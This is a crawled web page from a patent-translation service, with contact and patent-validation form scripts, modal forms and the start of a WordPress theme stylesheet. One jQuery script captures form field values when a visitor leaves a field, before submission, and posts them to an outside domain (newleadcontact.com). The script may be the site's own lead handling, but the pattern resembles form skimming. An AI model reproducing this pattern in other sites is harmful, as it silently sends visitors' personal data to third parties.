var pum_popups = {"pum-6347":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".btn"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6333","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"52","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6347,"slug":"request-call-back"}};
/* ]]> */
</script>
<script type="text/javascript" src="//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756102460&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 34) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<button type="button" class="btn call-back" data-toggle="modal" data-target="#exampleModal2111" id="request">
    <span class="text-call">Request A <br/>Call Back</span>
    <span class="img-call">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" class="bi bi-telephone-outbound-fill" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511zM11 .5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v4a.5.5 0 0 1-1 0V1.707l-4.146 4.147a.5.5 0 0 1-.708-.708L14.293 1H11.5a.5.5 0 0 1-.5-.5z"></path>
        </svg>
    </span> 
</button>
<style>

.callrequest .modal-body input { border:0; background:#f1f1f1; margin:10px 0; padding:.8rem 1rem; width:100%; display:inline-block; font-size:1.1rem; }
.callrequest .modal-body .shpnow { background:#0274be; color:#fff; padding:8px 1.2rem; display:inline-block; text-transform:uppercase; border-radius:4px; }
.call-back { width:auto; color:#fff; border-radius:0px; position:fixed; z-index: 9; bottom:30px; right:4px; text-align:center; padding-left:5px; padding-right:5px; background-color: #FFF !important; box-shadow: 1px 1px 10px -1px #aaa;}
.img-call { padding:10px; width:52px; height:52px; display:inline-block; background:#6439ca; border-radius:50%; float:right; color:#fff; }
.img-call svg { max-width:100%; }
.text-call { width:100px; display:inline-block; text-align:right; line-height:22px; padding:6px 10px 0 0; color:#000;}
button#request{
 background: #B73028;
}

</style>









<script>
    jQuery(document).ready(function () {
        jQuery('#input_1_7, #input_1_8, #input_1_9, #input_2_7, #input_2_8, #input_2_9, #input_3_7, #input_3_8, #input_3_9, #input_4_7, #input_4_8, #input_4_9, #input_6_3, #input_6_4, #input_6_5, #input_5_2, #input_5_3').blur(function () {
            var label_text = [];
            var i = 0;
            jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").find("label").each(function () {
                field_name = jQuery(this).text();
                label_id = jQuery(this).attr('for');
                field_value = jQuery('#' + label_id).val();
                label_text[i] = [field_name, field_value];
                i++;
            });
            jsonString = JSON.stringify(label_text);
            jQuery('form').append(
                    jQuery('<input>', {
                        type: 'hidden',
                        name: 'all_fields',
                        val: jsonString
                    })
                    );

            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail.php',
                data: jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });

        jQuery('input[name=myemail]').blur(function () {
            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail2.php',
                data: jQuery(".contact-form").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });
    });
</script>
<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/3847365.js"></script>

<!-- End of HubSpot Embed Code -->
</body>

</html>
<div class="modal fade country_popup" id="frontCountryModal">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries of your interest for validation:</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form" id="front_country_form" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry" class="selectAllCountry" id="selectAllCountry" value="selectAllCountry"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="albania" value="albania"> AL Albania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="austria" value="austria"> AT Austria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="belgium" value="belgium"> BE Belgium</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="bulgaria" value="bulgaria"> BG Bulgaria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="switzerland_liechtenstein" value="switzerland_liechtenstein"> CH/LI Switzerland/Liechtenstein</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="cyprus" value="cyprus"> CY Cyprus</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="czechrepublic" value="czechrepublic"> CZ Czech Republic</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="germany" value="germany"> DE Germany</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="denmark" value="denmark"> DK Denmark</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="estinia" value="estinia"> EE Estinia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="spain" value="spain"> ES Spain</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="finland" value="finland"> Fl Finland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="france" value="france"> FR France</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="unitedkingdom" value="unitedkingdom"> GB United Kingdom</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="greece" value="greece"> GR Greece</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="croatia" value="croatia"> HR Croatia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="hungary" value="hungary"> HU Hungary</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="ireland" value="ireland"> IE Ireland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="iceland" value="iceland"> IS Iceland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="italy" value="italy"> IT Italy</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="lithuania" value="lithuania"> LT Lithuania</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="luxembourg" value="luxembourg"> LU Luxembourg</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="latvia" value="latvia"> LV Latvia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="monaco" value="monaco"> MC Monaco</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="northmacedonia" value="northmacedonia"> MK North Macedonia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="malta" value="malta"> MT Malta</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="netherlands" value="netherlands"> NL Netherlands</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="norway" value="norway"> NO Norway</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="poland" value="poland"> PL Poland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="portugal" value="portugal"> PT Portugal</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="romania" value="romania"> RO Romania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="serbia" value="serbia"> RS Serbia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sweden" value="sweden"> SE Sweden</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovenia" value="slovenia"> SI Slovenia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovakia" value="slovakia"> SK Slovakia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sanmarino" value="sanmarino"> SM San Marino</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="turkey" value="turkey"> TR Turkey</label></td>
                            <td></td>
                            <td></td>
                        </tr>

                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit" value="Submit"> <span id="show_error" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->



<div class="modal fade country_popup2" id="frontCountryModal2">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries for Patent Renewal</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form2" id="front_country_form2" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry2" class="selectAllCountry2" id="selectAllCountry2" value="selectAllCountry2"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="india" value="india"> India</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="japan" value="japan"> Japan</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="indonesia" value="iIndonesia"> Indonesia</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="korea" value="korea"> Korea</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="china" value="china"> China</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="singapore" value="singapore"> Singapore </label></td>
                        </tr>
                        <tr>
                            <td>
								<label>
									<input type="checkbox" name="countries2" class="countries2" id="vietnam" value="vietnam"> 
									Vietnam
								</label>
							</td>
                            <td></td>
                        </tr>
                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit2" value="Submit"> <span id="show_error2" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<div class="modal fade" id="frontEpValidationModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_ep_validation_form" id="front_ep_validation_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry" id="selectedCountry" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>European Patent/Publication number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->


<div class="modal fade" id="frontPatentRenewalModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_patent_renewal_form" id="front_patent_renewal_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage2" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry2" id="selectedCountry2" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Indian patent application number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<script>
    
    //jQuery(function () {
        jQuery(document).on('click','.ep_validation_btn',function(){
            jQuery("#frontCountryModal").modal('show');

        });

        jQuery('#front_country_form').submit(function () {
            var numberOfSelected = jQuery("input.countries:checked").length;
            jQuery('#show_error').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry').val(allCountries);
                jQuery("#frontCountryModal").modal('hide');
                jQuery("#frontEpValidationModal").modal('show');
            }else{
                jQuery('#show_error').show();
            }
            jQuery("#successmessage").hide();
            jQuery("#front_country_form").trigger("reset");
        });

        jQuery('#front_ep_validation_form').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#front_ep_validation_form").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#front_ep_validation_form").trigger("reset");
                        jQuery("#successmessage").show();
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries").prop('checked', true);
            }else{
                jQuery(".countries").prop('checked', false);
            }
        });


        jQuery(document).on('click','.patent_renewal_btn',function(){
            jQuery("#frontCountryModal2").modal('show');

        });

        jQuery('#front_country_form2').submit(function () {
            var numberOfSelected = jQuery("input.countries2:checked").length;
            jQuery('#show_error2').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries2']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry2').val(allCountries);
                jQuery("#frontCountryModal2").modal('hide');
                jQuery("#frontPatentRenewalModal").modal('show');
            }else{
                jQuery('#show_error2').show();
            }
            jQuery("#successmessage2").hide();
            jQuery("#front_country_form2").trigger("reset");
        });


        jQuery('#frontPatentRenewalModal').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#frontPatentRenewalModal").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#frontPatentRenewalModal").trigger("reset");
                        jQuery("#successmessage").show();
                        localStorage.setItem("request_send", "1");
                        window.location.href = "https://patenttranslationsexpress.com/patent-renewal-fee-calculator/";
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry2',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries2").prop('checked', true);
            }else{
                jQuery(".countries2").prop('checked', false);
            }
        });

    //});
</script>


--- FILE ---
content_type: text/css
request_url: https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/style.css?ver=6.8.3
body_size: 20550
content:
/*
Theme Name: Zerif PRO
Theme URI: https://themeisle.com/themes/zerif-pro-one-page-wordpress-theme/
Author: Themeisle
Author URI: https://themeisle.com
Description: Zerif PRO is a modern responsive WordPress Theme. It's perfect for web agencies, digital studios, corporate, product showcase, personal and business portfolio.
Version: 1.8.3.2
License: GNU General Public License version 2
License URI: license.txt
Text Domain: zerif
Domain Path: /languages/
Tags: black, gray, red, white, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-menu, editor-style, featured-images, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset10
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearingsbody.custom-background

9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 16px;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #fff;
	-ms-word-wrap: break-word;
    word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
body {
	font-family: 'Lato', sans-serif !important;
	font-size: 14px;
	color: #808080;
	font-weight: normal;
	overflow-x: hidden;
	line-height: 25px;
	text-align: center;
}
/* Internet Explorer 10 in Windows 8 and Windows Phone 8 Bug fix */
@-webkit-viewport {
	width: device-width;
}
@-moz-viewport {
	width: device-width;
}
@-ms-viewport {
	width: device-width;
}
@-o-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}
/* Other fixes*/
*,*:before,*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
i {
	vertical-align: middle;
}
ul, ol {
padding-left: 0 !important; 
}
/* Selection colours (easy to forget) */
::selection {
	background: #FC6D6D;
	color: #FFF;
}
::-moz-selection {
	background: #FC6D6D;
	color: #FFF;
}
a {
	color: #e96656;
	-webkit-transition: all 700ms;
	transition: all 700ms;
}
a,a:hover {
	text-decoration: none;
}
a:hover {
	color: #cb4332;
}
p {
    margin: 0;
}
.full-width {
	width: 100%;
	margin: auto;
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
p {
	margin-bottom: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
	line-height: 26px;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
dl {
	margin: 0 20px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	margin-bottom: 10px;
	display: block;
	clear: both;
}
h1,h2 {
	font-family: 'Montserrat', 'sans-serif';
	font-weight: 700;
	line-height: 35px;
}
h1,
h1 span {
	font-size: 30px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 16px;
}
/*--------------------------------------------------------------
3.0 Buttons
--------------------------------------------------------------*/
.buttons {
	text-align: center;
	/*margin-top: 45px;*/
}
.button {
	display: inline-block !important;
	text-align: center;
	text-transform: uppercase;
	padding: 10px 35px 10px 35px;
	border-radius: 4px;
	margin: 10px;
}
.custom-button {
	display: inline-block !important;
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
	border: none;
}
.red-btn {
	background: #e96656;
}
.green-btn {
	background: #20AA73;
}
.blue-btn {
	background: #3ab0e2;
}
.yellow-btn {
	background: #E7AC44;
}
.red-btn,.green-btn,.blue-btn,.yellow-btn {
	color: #FFF !important;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blue-btn:hover {
	color: #FFF;
	background: #1288b9;
}
.red-btn:hover {
	color: #FFF;
	background: #cb4332;
}
.green-btn:hover {
	color: #FFF;
	background: #069059;
}
.yellow-btn:hover {
	color: #FFF;
	background: #d8951e;
}
.btn:hover{
    box-shadow: none;
}
/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em 0;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
.site-main p {
	margin: 0 0 24px;
}
table {
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
caption {
	font-size: 16px;
	margin: 20px 0;
}
th {
	font-weight: bold;
	text-transform: uppercase;
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
thead th{
	border: none;
}
/*---------------------------------------
 **   COLORS                         -----
-----------------------------------------*/
/** BACKGROUNDS **/
.red-bg {
	background: #e96656;
}
.green-bg {
	background: #34d293;
}
.blue-bg {
	background: #3ab0e2;
}
.yellow-bg {
	background: #E7AC44;
}
.dark-bg {
	background: #404040;
}
.white-bg {
	background:  #FFFFFF;
}
/** FOR TEXTS AND ICON FONTS **/
.red-text {
	color: #e96656;
}
.green-text {
	color: #34d293;
}
.blue-text {
	color: #3ab0e2;
}
.yellow-text {
	color: #f7d861;
}
.dark-text {
	color: #404040;
}
.white-text {
	color: #FFFFFF;
}
/*---------------------------------------
 **   BORDER BOTTOMS                 -----
-----------------------------------------*/
.white-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 50%;
	height: 2px;
	background: #F5F5F5;
	bottom: -9px;
	left: 25%;
}
.dark-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 50%;
	height: 2px;
	background: #404040;
	bottom: -9px;
	left: 25%;
}
.red-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #e96656;
	bottom: -9px;
	left: 12.5%;
}
.green-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #34d293;
	bottom: -9px;
	left: 12.5%;
}
.blue-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #3ab0e2;
	bottom: -9px;
	left: 12.5%;
}
.yellow-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #f7d861;
	bottom: -9px;
	left: 12.5%;
}
/*---------------------------------------
 **   4.0 Forms                     -----
-----------------------------------------*/
button,
input,
select,
textarea {
